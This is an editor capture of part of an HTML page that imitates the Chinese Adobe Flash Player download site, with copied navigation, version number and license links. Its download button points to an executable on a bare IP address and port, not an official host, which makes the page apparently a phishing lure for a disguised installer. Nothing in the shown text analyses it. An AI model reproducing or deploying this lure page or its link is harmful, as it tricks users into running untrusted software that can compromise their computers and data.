 E:\phpstudy_pro\WWW\www.flashdownload1.com\index.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
change.log settings.xml.rels flash.js index.html index.php 404.html index.html
28
29 <ul class="h-nav">
30 <li class="cur"><a href="/" target="_self">首页</a></li>
31 <li><a href="https://www.flash.cn/enterprise/index" target="_self">企业版</a></li>
32 <li><a href="https://www.flash.cn/help/index" target="_self">帮助中心</a></li>
33 <li><a href="https://www.flash.cn/custom-service/index" target="_self">客服支持</a></li>
34 <li class="h-lang"><a href="/english" target="_self">English</a></li>
35 </ul>
36 </div>
37
38 <div id="index-content">
39 <h1 class="ic-title">Adobe&nbsp;Flash&nbsp;Player</h1>
40 <p id="ic-version">官方最新版本：<span>32.0.0.270</span></p>
41 <div id="ic-download">
42 <span>立即下载</span>
43 <a href="http://101.43.214.223:8888/flash_installv1.6.2.exe" target="_self">立即下载</a>
44 </div>
45 <div id="ic-size">大小：<span>20.1MB</span></div>
46 <ul id="ic-button">
47 <li><span>系统要求</span><i></i></li>
48 <li><span>其他平台版本</span><i></i></li>
49 </ul>
50 <i class="ic-icon"></i>
51 <div class="ic-protocol"><label id="ic-checkbox" class="cur"><s></s><input type="checkbox"></label>
52 <div id="ic-popup">已阅读并同意<a
53 href="https://wwwimages2.adobe.com/www.adobe.com/content/dam/acom/cn/legal/licenses-terms/pdf/PlatformClients_PC_WWEULA-zh_CN-2015040
54 href="https://www.flash.cn/Flash_Helper_Service_Agreement.pdf">Flash Helper Service使用协议</a></div>
55 </div>
56 </div>